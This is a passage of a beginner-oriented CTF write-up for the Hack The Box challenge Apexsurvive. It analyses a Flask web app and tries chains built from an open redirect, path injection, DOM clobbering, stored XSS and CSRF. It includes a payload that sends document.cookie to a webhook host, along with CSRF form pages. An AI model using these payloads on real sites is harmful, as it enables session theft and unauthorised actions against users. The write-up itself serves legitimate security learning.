Apexsurvive Writeup (HTB Cyber Apocalypse 2024)
Table of Contents
Update: This writeup won 1st place in Hack The Box Writeup Competition

Update 2: I mentioned a research paper that helped me solve this challenge by James Kettle. The legend himself saw the writeup and commented on my post 😊:
Buckle up, this will be a fun read 😉
Chapter 0: Introduction⌗
Hey there👋. I am Adham Elmosalamy, a Computer Engineering student, and in this post I will walk you through my solution of Apexsurvive from Hack The Box 2024 Cyber Apocalypse CTF, a beautiful challenge that costed me three days of research, experimentation and sweat to take down.
This is a beginner-friendly writeup where I explain how web challenges like this could be approached: going over methodology, mindset and research.
If you just want the solution, here is the final attack chain.
| Title | Author | Difficulty | Solves |
|---|---|---|---|
| Apexsurvive | Xclow3n | Insane | ~30 |
In a dystopian future, a group of Maze Runners faces a deadly labyrinth. To navigate it, they need vital intel on maze shifts and hidden passages. Your mission: hack into ApexSurvive, the black-market hub for survival gear, to obtain the key information. The Maze Runners’ freedom depends on your skills. Time to infiltrate and hack the maze’s lifeline. Good luck, hacker.
We are given a running instance of the challenge + the source code, making this a white-box test.
Chapter 1: A Very Normal User⌗
Let’s explore the site’s functionality starting with the homepage.

We are given a bunch of guidelines and we are told that there are three routes in this app:
/challenge//challenge/api//email/(Out of scope)
Navigating to Email App we are taken to /email/, an empty inbox, probably for our assigned email address test@email.htb as per the guidelines.
![]()

Cool. Let’s go back and check Challenge which takes us to /challenge/ and presents us with a simple login screen.
![]()
We register an account using test@email.htb and login.
Once logged in, we are taken to /challenge/settings, a form where we can modify our account settings.

Hovering over the navigation, there seems to be one valid link: Home (/challenge/home). We also notice an interesting Report Item feature.
Both features return Please verify your email first!, so we do just that. We click Verify Email, check our inbox and follow the instructions to verify our account.


We receive
Email verified!

Now we can access /challenge/home which shows us a list of items, seemingly for sale.

And we can report an item. The confirmation messages alludes to a potential XSS vulnerability, let’s keep that in mind.

Excellent! We have completed the very first step of any web pentest: forming a conception of the purpose of the app, its features and user flow.
Chapter 2: Navigating the Tech Stack⌗
After scoping user flow and functionality, it is time to dig into the internals of the application.
We won’t jump into application logic straight away, instead we will try to form a high-level understanding of the technologies used and how everything is glued together. Understanding the role of different components in our app, their relationship and how they talk to each other is critical when analyzing any system.
It is part of having a good methodology: get a high-level overview first, then view your options, eliminate unlikely ones, and expand on promising ones, keep repeating… eventually you will get somewhere.
Directory Structure⌗
Applying the above, let’s start with exploring the directory structure of our app:
.
│   build-docker.sh
│   Dockerfile
│   entrypoint.sh
│   flag.txt
├───bot+
├───challenge
│   │   requirements.txt
│   │   uwsgi.ini
│   │   wsgi.py
│   └───application
│       │   config.py
│       │   database.py
│       │   main.py
│       │   util.py
│       ├───blueprints
│       │       api.py
│       │       info.py
│       │       routes.py
│       ├───middleware
│       │       middlewares.py
│       ├───static+
│       └───templates+
├───config
│       nginx.conf
│       readflag.c
│       supervisord.conf
└───email-app+
Upon inspection, there are so many files, so many routes and so many things going on compared to your typical web challenge.
This might be overwhelming, and many people would just decide to not continue at this point, but that should not deter us. In fact, a complex application indicates a bigger attack surface → higher chance of finding a vulnerability.
Plus, we have a methodology, right? If we stick to our methodology, we will be able to systematically comb the application, find vulnerabilities, and build an attack chain.
Dockerfile⌗
Let’s start with the Dockerfile. It gives us a high-level overview of the application and how it is set up. In fact, with experience, you can somewhat predict entire attack chains by just looking at the Dockerfile.
Let’s highlight our primary takeaways:
- Alpine Linux 3.14.1
- Why that particular version? It is not the latest.
- Email app running at
/email- It’s written in Node.
- MailHog 1.0.1 (Latest)
- App uses a self-signed SSL certificate
- Python3
- MariaDB
- There is a
botuser, Chromium and Selenium installed- We saw there was a report functionality from the previous step
- These all translate to one word: XSS
nginxas a reverse proxyuwsgi- What is that?
supervisord- Flag at
/root/flag, only available toroot- Tells us that the bot cannot access the flag directly.
Let’s look at entrypoint.sh, a script used to initialize the container after all dependencies and packages are brought in.
The script configures the database, creating two tables: users and products
CREATE TABLE apexsurvive.users (
    id INTEGER PRIMARY KEY AUTO_INCREMENT,
    email varchar(255),
    password varchar(255) NOT NULL,
    unconfirmedEmail varchar(255),
    confirmToken varchar(255),
    fullName varchar(255) DEFAULT '',
    username varchar(255) DEFAULT '',
    isConfirmed varchar(255) DEFAULT 'unverified',
    isInternal varchar(255) DEFAULT 'false',
    isAdmin varchar(255) DEFAULT 'false'
);

CREATE TABLE apexsurvive.products (
    id INTEGER PRIMARY KEY AUTO_INCREMENT,
    name VARCHAR(255),
    price VARCHAR(255),
    image VARCHAR(255),
    description VARCHAR(255),
    seller VARCHAR(255),
    note TEXT
);

INSERT INTO apexsurvive.users VALUES(
    1,
    'xclow3n@apexsurvive.htb',
    '$(genPass)',
    '',
    '',
    'Rajat Raghav',
    'xclow3n',
    'verified',
    'true',
    'true'
);
We notice three role columns in the user table:
isConfirmedisInternalisAdmin
Additionally, an admin account is inserted into users with all three roles assigned and is seeded with a strong random password defined by:
function genPass() {
    cat /dev/urandom | tr -dc '[:alnum:]' | head -c 64
}
Before terminating, the script launches supervisord using the following command:
/usr/bin/supervisord -c /etc/supervisord.conf
supervisord⌗
supervisord is a process control system, it facilitates orchestration of the different applications in our container, kick starting all the different components with the right parameters. It also provides centralized monitoring and logging functionality.
Looking at supervisord.conf we see 5 defined programs:
[program:uwsgi]
...

[program:nginx]
...

[program:mailhog]
...

[program:node]
...

[program:botServer]
...
Out of these 5, only the first two concern us, uwsgi and nginx - as the rest pertain to the email server and the bot which are out-of-scope for now.
nginx⌗
nginx is a popular reverse proxy. Let’s have a look at nginx.conf:
server {
    listen 1337 ssl http2;
    listen [::]:1337 ssl http2;

    ...

    location / {
        proxy_pass http://127.0.0.1:5000;
        proxy_read_timeout 24h;
        proxy_http_version 1.1;
        ...
    }

    location ^~ /email/ {
        proxy_pass http://127.0.0.1:8080;
        proxy_read_timeout 24h;
        proxy_http_version 1.1;
        ...
    }
}
In this setup, nginx itself is using HTTP/2, while using HTTP/1.1 internally to communicate with the underlying, proxied applications. Different protocols behave differently and noting this information could be the determinant of successful exploitation down the road.
uwsgi⌗
uwsgi is a versatile, powerful web server gateway interface (WSGI), and in our context it is used to run our Flask application.
In this setup, uwsgi is sitting between nginx and our Flask application. uwsgi is launched by supervisord using:
command=/usr/sbin/uwsgi /app/uwsgi.ini --plugin python3
Reviewing uwsgi.ini:
[uwsgi]
module = wsgi:app
uid = root
gid = root
socket = 0.0.0.0:5000
protocol = http
chown-socket = www:www
chmod-socket = 666
master = True
buffer-size=1000000
vacuum = True
die-on-term = True
need-app = True
py-autoreload = 3
chdir = /app/
processes = 4
We can see that uwsgi is set to use python3, is running from /app/ and is listening at 0.0.0.0:5000 which is the same port nginx mounts to /.
Let’s jump into /app/, the directory served by uwsgi, and explore what is actually going on under the hood.
Chapter 3: Digging into Flask⌗
With our newfound understanding of user flow and system components, lets dig into the actual app logic. We will try to look for hidden features and perhaps find ways to disrupt the user flow explored in the previous step.
This process requires patience, we need to carefully scan the codebase, noting how each part of the code could serve us as attackers. We might need to draw diagrams, take notes or even speak our thought process out loud.
Route Structure⌗
Let’s jump right in.
application/main.py is our Flask application’s entry point.
We notice that Service Workers are enabled on the entire challenge path:
@app.after_request
def add_security_headers(resp):
    resp.headers['Service-Worker-Allowed'] = '/challenge/'
    return resp
Interesting.
A couple of blueprints are mounted:
app.register_blueprint(web, url_prefix='/challenge')
app.register_blueprint(api, url_prefix='/challenge/api')
app.register_blueprint(challengeInfo, url_prefix='/')
Flask blueprints are analogous to routers in the Node/Express world. They are a way to modularize your app components.
blueprints/api.py defines API routes, mostly to interact with the underlying database via POST requests.
blueprints/routes.py defines user routes, mostly serving web pages through GET requests.
We instantly spot an exposed Open Redirect:
@web.route('/external')
def external():
    url = request.args.get('url', '')

    if not url:
        return redirect('/')

    return redirect(url)
An Open Redirect on its own is not exploitable; however, coupled with other vulnerabilities it can lead to very cool attacks.
Middleware⌗
In both files, middleware are used extensively for authentication, authorization as well as other security protections such as input sanitization and Cross Site Request Forgery (CSRF) protections.
When a certain security control is used extensively throughout an app, it makes sense to spend some good time understanding how it is implemented as these controls could be vulnerable.
Here is a list of all middleware in the application and their function:
@isAuthenticatedGrabs thesessioncookie, verifies the JWT within and passes the decoded token forward. Pretty standard.@isVerifiedChecks whether the authenticated user is verified, using a simpleuser['isConfirmed'] == 'unverified'@isInternalChecks whether the authenticated user has theisInternalrole, using a simpleuser['isInternal'] != 'true'@isAdminChecks whether the authenticated user has theisAdminrole, using a simpleuser['isAdmin'] != 'true'@antiCSRFProtects against CSRF by ensuring every requests has anantiCSRFToken. More on how the app implements this later.@sanitizeInputThis important control usesbleach, a popular, whitelist-based sanitization library to sanitize all query params and body data against Cross-Site Scripting (XSS):
def sanitizeInput(f):
    @wraps(f)
    def decorator(*args, **kwargs):
        sanitized_args = {}
        for key, value in request.args.items():
            sanitized_args[key] = bleach.clean(value, tags=allowedTags, attributes=allowedAttributes)
        request.args = sanitized_args

        sanitized_form = {}
        for key, value in request.form.items():
            sanitized_form[key] = bleach.clean(value, tags=allowedTags, attributes=allowedAttributes)
        request.form = sanitized_form

        return f(*args, **kwargs)

    return decorator
Notice that cookies and headers are not sanitized, so if we find a cookie/header DOM sink we might use it to bypass sanitization.
The whitelist itself is interesting:
allowedAttributes = {'a': ('href', 'name', 'target', 'title', 'id', 'rel')}
allowedTags = [
        'a', 'h1', 'h2', 'h3', 'strong', 'em', 'p', 'ul', 'ol',
        'li', 'br', 'sub', 'sup', 'hr', 'style', 'span'
]
Most notably, we have access to a style tag, and we have access to a bunch of attributes within an a tag. Let’s keep these in mind.
Evaluating Our Privileges⌗
Based on our understanding of the middleware used to enforce security controls, we can see that after logging in and email verification we have access to all routes except those protected by @isInternal and @IsAdmin.
Understanding what we can and cannot access in an application helps us narrow down our attack surface.
Let’s evaluate our privileges in more detail. Looking at our routes, we currently can access these endpoints:
# ~~~~~~~~~~~~~~~~~~~~
# blueprints/routes.py
# ~~~~~~~~~~~~~~~~~~~~
@web.route('/')
def signIn():
	...

@web.route('/verify')
def verify():
    ...

@web.route('/settings')
@isAuthenticated
def settings(decodedToken):
    ...

@web.route('/home')
@isAuthenticated
@isVerified
def home(decodedToken):
    ...

@web.route('/product/<productID>')
@isAuthenticated
@isVerified
def products(decodedToken, productID):
    ...

@web.route('/product/addProduct')
@isAuthenticated
@isVerified
@isInternal
def addProduct(decodedToken):
    ...


# ~~~~~~~~~~~~~~~~~
# blueprints/api.py
# ~~~~~~~~~~~~~~~~~
@api.route('/login', methods=['POST'])
@sanitizeInput
def signIn():
	...

@api.route('/register', methods=['POST'])
@sanitizeInput
def signUp():
	...

@api.route('/profile', methods=['POST'])
@isAuthenticated
@antiCSRF
@sanitizeInput
def updateUser(decodedToken):
	...

@api.route('/sendVerification', methods=['GET'])
@isAuthenticated
@sanitizeInput
def sendVerification(decodedToken):
	...

@api.route('/report', methods=['POST'])
@isAuthenticated
@isVerified
@antiCSRF
@sanitizeInput
def reportProduct(decodedToken):
	...
Meanwhile, we can not access these two pages and their corresponding API endpoints:
# ~~~~~~~~~~~~~~~~~~~~
# blueprints/routes.py
# ~~~~~~~~~~~~~~~~~~~~
@web.route('/product/addProduct')
@isAuthenticated
@isVerified
@isInternal <---
def addProduct(decodedToken):
    user = getUser(decodedToken.get('id'))
    return render_template('addProduct.html', user=user, antiCSRFToken=decodedToken.get('antiCSRFToken'))

@web.route('/admin/contracts')
@isAuthenticated
@isVerified
@isInternal <---
@isAdmin <---
def addContract(decodedToken):
    user = getUser(decodedToken.get('id'))
    return render_template('addContracts.html', user=user, antiCSRFToken=decodedToken.get('antiCSRFToken'))


# ~~~~~~~~~~~~~~~~~
# blueprints/api.py
# ~~~~~~~~~~~~~~~~~
@api.route('/addItem', methods=['POST'])
@isAuthenticated
@isVerified
@isInternal <---
@antiCSRF
@sanitizeInput
def addItem(decodedToken):
	...

@api.route('/addContract', methods=['POST'])
@isAuthenticated
@isVerified
@isInternal <---
@isAdmin <---
@antiCSRF
@sanitizeInput
def addContract(decodedToken):
	...
To summarize our results thus far: we can register an account and log on to it, we can then view our profile, trigger email verification and verify ourselves, and once verified, we can report items displayed on the store to the “team”.
Meanwhile, we cannot add new products to the store, nor upload a contract because the former requires @isInternal while the latter requires both @IsInternal and @isAdmin.
Our next step is to try using what we have to obtain what we do not have with the ultimate goal of achieving Remote Code Execution.
Chapter 4: Attempts down the Road⌗
In the previous chapter, we enumerated our building blocks - the things within our control - let us see what can we do with these.
An invaluable skill to develop as a researcher, is what I call “the hypothesis generator”. It’s a mental habit that provides you with an endless stream of theories and ideas to explore. You must be always trying something, reasoning about what you see or looking for new ways to leverage your current findings.
The cycles goes as follows:
- Identify building blocks (Done)
- Hypothesize an attack
- Test hypothesis
- Repeat till success
In this chapter, I will briefly list some of the hypotheses I tested. You can skip to the next chapter for the main solution path; although I think it is equally important to know the many failed attempts, especially why they failed and under what conditions would they succeed.
Session Hijacking⌗
Remember the Report Item functionality we have seen earlier? It looked very promising, let’s see its backend logic:
@api.route('/report', methods=['POST'])
@isAuthenticated
@isVerified
@antiCSRF
@sanitizeInput
def reportProduct(decodedToken):
    productID = request.form.get('id', '')

    if not productID:
        return response('All fields are required!'), 401

    adminUser = getUser('1')

    params = {'productID': productID, 'email': adminUser['email'], 'password': adminUser['password']}

    requests.get('http://127.0.0.1:8082/visit', params=params)

    return response('Report submitted! Our team will review it')
Whoa! Admin credentials are ever-so-easily handed to the bot along with the reported productID.
Let’s see what is the bot doing with these credentials:
	...
	client = webdriver.Chrome(options=chrome_options)

    client.get(f"https://127.0.0.1:1337/challenge/")

    time.sleep(3)
    client.find_element(By.ID, "email").send_keys(email)
    client.find_element(By.ID, "password").send_keys(password)
    client.execute_script("document.getElementById('login-btn').click()")

    time.sleep(3)
    client.get(f"https://127.0.0.1:1337/challenge/home")
    time.sleep(3)
    client.get(f"https://127.0.0.1:1337/challenge/product/{productID}")
    time.sleep(120)

    client.quit()

if __name__ == '__main__':
    app.run(host='127.0.0.1', port=8082)
Reviewing the code, we spot a Path Injection vulnerability. productID is directly appended to the bot’s path without validation.
We can leverage a payload like ../home to send the bot to /challenge/home instead.
Remember the Open Redirect we found earlier? We can leverage that to send the bot to any URL we want!
Let’s chain these two vulnerabilities to send the bot to our attacker-controlled site:
../external?url=https://www.webhook.site/REDACTED
Few seconds pass, then we receive a request on our hook, but… no cookies within!
Reviewing the login, cookie-granting endpoint, we spot our oversight:
res.set_cookie('session', token, expires=datetime.datetime.utcnow() + datetime.timedelta(minutes=360), httponly=False, samesite='Strict')
The cookie has SameSite: Strict which instructs the browser to never pass the cookie to different origins, understandably so.
References:
- https://portswigger.net/web-security/csrf/bypassing-samesite-restrictions
- https://fetch.spec.whatwg.org/#concept-request-client
- https://fetch.spec.whatwg.org/#ref-for-concept-http-fetch%E2%91%A4
- https://security.stackexchange.com/questions/223473/for-samesite-cookie-with-subdomains-what-are-considered-the-same-site
- https://publicsuffix.org/learn/
Service Worker Hijacking via DOM Clobbering⌗
As we saw previously, the application makes use of Service Workers.
Searching through the code, we see they are loaded through the templates/_layout.html template:
<script>
  $(window).on("load", function () {
    if ("serviceWorker" in navigator) {
      let host = $("#serviceWorkerHost").text();
      let version = $("#serviceWorkerVersion").text();

      navigator.serviceWorker
        .register(`/static/js/sw.js?host=${host}&version=${version}`, {
          scope: "/challenge/",
        })
        .then((registration) => {
          console.log("Service Worker registered:", registration);
        })
        .catch((error) => {
          console.log("Service Worker registration failed:", error);
        });
    }
  });
</script>

<div id="serviceWorkerHost" style="display: none;">
  https://storage.googleapis.com
</div>
<div id="serviceWorkerVersion" style="display: none;">6.5.3</div>
The Service Worker is registered at /static/js/sw.js, let’s check that file out:
const searchParams = new URLSearchParams(location.search);
let host = searchParams.get("host");
let version = searchParams.get("version");

importScripts(`${host}/workbox-cdn/releases/${version}/workbox-sw.js`);
The host and version variables are passed to sw.js to determine which version of Google’s Workbox (some Google Service Worker script that helps with caching and other stuff) to import using importScripts.
Importantly, host and version are extracted as the text contents of two hidden DOM elements based on their ID #serviceWorkerHost and #serviceWorkerVersion respectively.
If we can inject an element with one of these IDs, we will be able to hijack the service worker path leading to XSS.
To do that, let’s look for DOM sinks within our HTML templates, luckily we identify two such instances:
# _navbar.html
<li><a href="/challenge/settings">Account Settings ({{ user['username'] | safe }})</a></li>

# product.html
let note = `{{ product.note | safe }}`;
const clean = DOMPurify.sanitize(note, {FORBID_ATTR: ['id', 'style'], USE_PROFILES: {html:true}});
In Jinja2, Flask’s templating engine, the
safeattribute does not make a value safe; instead, it is used to declare a value as such, essentially telling Jinja2 to not escape the value since it is “already safe”. - me
We do not have access to the addItem functionality, this eliminates the second option.
We are left with the username sink, and thankfully we are authorized to modify our profile settings. Additionally, the bleach whitelist allows us to use an id attribute within an a tag!


Our hypothesis was correct. We were able to control the host parameter and hijack the load path from the default https://storage.googleapis.com to our own non-existing HIJACKEDSCRIPT host.
This attack is described here as Service Worker Hijacking via DOM Clobbering and is a method to achieve XSS.
This attack remains impossible unless we find a way to make the bot visit our own profile page.
Essentially, for this attack to succeed, we must get the bot to login, then make him visit the now-his malicious page populated with our Service Worker payload, but even then, he would lose his high-privileged token upon login, so the whole attack sequence is pointless, let alone feasible.
References:
- https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/abusing-service-workers
- https://developer.mozilla.org/en-US/docs/Web/API/Service_Worker_API
- https://developer.mozilla.org/en-US/docs/Web/API/ServiceWorkerContainer/register
Stored XSS in product.note⌗
A convenient characteristic in white-box testing is that you can research vulnerabilities in paths inaccessible to you, before reaching them.
Here is a good example of that: we can try to exploit the {{ product.note | safe }} XSS DOM sink, discovered in the previous attempt, even though we have not found a way to make it reachable yet.

A quick, local proof-of-concept:
${alert("1")}` //
Since the cookie had HttpOnly: false, we could theoretically exfiltrate the cookie of anyone who visits the product page with a similar payload:
${fetch('https://webhook.site/REDACTED/'+btoa(document.cookie))}` //
We will keep this in our pocket, maybe we will need it.
Cross Side Request Forgery⌗
Okay, we are unable to steal the bot’s cookie due to Same-origin Policy (SOP) imposed by the cookie’s SameSite restriction, but we still got the bot to visit our attacker-controlled page, that’s big, right?
Can we instruct the bot to do requests on our behalf?
We will serve the following page:
<html>
  <body>
    <!-- login to our profile -->
    <form
      action="https://83.136.253.226:33120/challenge/api/login"
      method="post"
    >
      <input type="hidden" name="email" value="test@email.htb" />
      <input type="hidden" name="password" value="password" />
    </form>

    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
When the bot visits our weaponized page, a form will be submitted on his behalf, essentially logging him on to our account.
But similar to our last discussion on Service Worker Hijacking, we cannot control the bot beyond login.
Could we incite the bot to insert an XSS payload into the products page? Let’s try:
<html>
  <body>
    <form
      action="https://94.237.60.74:35743/challenge/api/addItem"
      method="POST"
    >
      <input type="hidden" name="name" value="flower" />
      <input type="hidden" name="price" value="$9.99" />
      <input type="hidden" name="description" value="CSRF added product..." />
      <input
        type="hidden"
        name="imageURL"
        value="https://www.cakedeco.com/390562.gif"
      />
      <input type="hidden" name="note" value="${alert('1')}` //" />
      <input type="hidden" name="seller" value="aelmo" />
    </form>

    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
This - obviously - did not work, first because of @antiCSRF which requires us to have the user’s antiCSRFToken before we can submit the form, but even if we were to leak the antiCSRFToken somehow, the SameSite: Strict cookie restriction will prevent the browser from passing the cookie (even though the form’s target is the cookie’s issuing origin), because the request initiating origin is different.
Another attempt that I have tried, was attempting to fetch one of the site’s pages using a basic GET request:
<html>
  <body>
    <script>
      (async () => {
        r = await fetch("https://94.237.60.74:35743/challenge/home", {
          credentials: "include",
        }).then((r) => r.text());
      })();
    </script>
  </body>
</html>
The request succeeded, you could see the response in the Network tab; however, Cross-origin Resource Sharing would prevent Javascript from reading the HTML response since that target does not provide relevant HTTP headers such as Access-Control-Allow-Origin.
Additionally, something like credentials: include would not work because, as it turns out, it requires Access-Control-Allow-Origin to be present and not be set to a wildcard * origin.
“You can also use Cross-origin resource sharing (CORS) to relax the SOP. CORS protects the data of the requested server. It allows servers to explicitly specify the list of origins that are allowed via the Access-Control-Allow-Origin header. The origin of the page sending the request is then checked against this list of allowed origins.” - reference
References:
- https://stackoverflow.com/questions/12630231/how-do-cors-and-access-control-allow-headers-work
- https://stackoverflow.com/questions/43262121/trying-to-use-fetch-and-pass-in-mode-no-cors
- https://medium.com/swlh/hacking-the-same-origin-policy-f9f49ad592fc
- https://thesecurityvault.com/understanding-cors-and-sop-bypass-techniques/
Honorable Mentions⌗
uuidv4 tokens are relied on throughout the app to generate confirmation tokens and CSRF tokens. Could we abuse this somehow to perform “UUIDv4 prediction”?
Short answer is: no.
The query call in /login was the only one to include an f'' literal along the %s prepared statement placeholders, could this be exploited somehow?
user = query(f'SELECT * FROM users WHERE email=%s OR unconfirmedEmail=%s AND password=%s', (email, email, password, ) ,one=True)
Short answer is: no.
Chapter 5: Internal Clarity⌗
After so many failed attempts at elevating our privileges, we decide to establish the facts acquired so far:
- We have an Open Redirect at
/challenge/external - We have a stored XSS on
/challenge/product/<id> - We are theoretically able to chain the Open Redirect and stored XSS to perform session hijacking of the bot’s admin session.
- Admin seems to have some interesting file write capability (
/addContract) which might help us obtain RCE somehow.
That’s our theorized attack path; however, we are unable to kick start it because it requires the isInternal privilege to perform step 1.
Let’s visualize our attack chain so far:

